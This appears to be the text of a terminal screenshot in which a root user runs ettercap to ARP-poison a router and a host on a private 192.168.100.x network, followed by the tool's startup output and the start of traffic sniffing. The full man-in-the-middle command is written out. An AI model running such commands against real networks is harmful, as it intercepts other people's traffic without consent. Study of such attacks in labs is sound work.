 Terminal - root@choi-pc: /home/choi
File Edit View Terminal Tabs Help
root@choi-pc:/home/choi# ettercap -S -Tq -M arp:remote -i enp3s0f0 /192.168.100.1// /192.168.100.7//
ettercap 0.8.2 copyright 2001-2015 Ettercap Development Team
Listening on:
enp3s0f0 -> 20:6A:8A:79:37:18
192.168.100.16/255.255.255.0
fe80::d1fb:da16:84bd:5932/64
Ettercap might not work correctly. /proc/sys/net/ipv6/conf/all/use_tempaddr is not set to 0.
Ettercap might not work correctly. /proc/sys/net/ipv6/conf/enp3s0f0/use_tempaddr is not set to 0.
Privileges dropped to EUID 65534 EGID 65534...
33 plugins
42 protocol dissectors
57 ports monitored
20388 mac vendor fingerprint
1766 tcp OS fingerprint
2182 known services
Lua: no scripts were specified, not starting up!
Scanning for merged targets (2 hosts)...
* |==================================================>| 100.00 %
1 hosts added to the hosts list...
ARP poisoning victims:
GROUP 1 : 192.168.100.1 14:30:04:26:6C:C4
Starting Unified sniffing...
Text only Interface activated...
Hit 'h' for inline help